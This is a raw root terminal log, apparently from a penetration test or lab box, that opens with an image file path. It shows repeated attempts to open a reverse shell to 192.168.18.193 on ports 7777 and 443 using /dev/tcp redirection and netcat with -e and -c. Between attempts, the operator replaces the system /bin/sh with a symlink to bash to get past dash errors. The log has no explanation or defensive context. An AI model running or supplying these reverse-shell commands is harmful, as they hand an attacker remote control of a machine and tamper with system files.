 # sh -i >& /dev/tcp/192.168.18.193/7777 0>&1
sh: 2: Syntax error: Bad fd number
# ls -l /bin/sh
lrwxrwxrwx 1 root root 4 dic 16  2020 /bin/sh -> dash
# sudo mv /bin/sh /bin/sh.orig
sh: 3: sudo: not found
# mv /bin/sh /bin/sh.orig
# ln -s /bin/bash /bin/sh
# ls -l /bin/sh
lrwxrwxrwx 1 root root 9 abr 18 14:34 /bin/sh -> /bin/bash
# sh -i >& /dev/tcp/192.168.18.193/7777 0>&1
sh: 8: Syntax error: Bad fd number
# nc 192.168.18.193 7777 -e sh
exec sh failed : No such file or directory
# /usr/bin/nc 192.168.18.193 7777 -e sh
(UNKNOWN) [192.168.18.193] 7777 (?) : Connection refused
# /bin/sh -i >& /dev/tcp/192.168.18.193/443 0>&1
sh: 11: Syntax error: Bad fd number
# /usr/bin/nc -c sh 192.168.18.193 443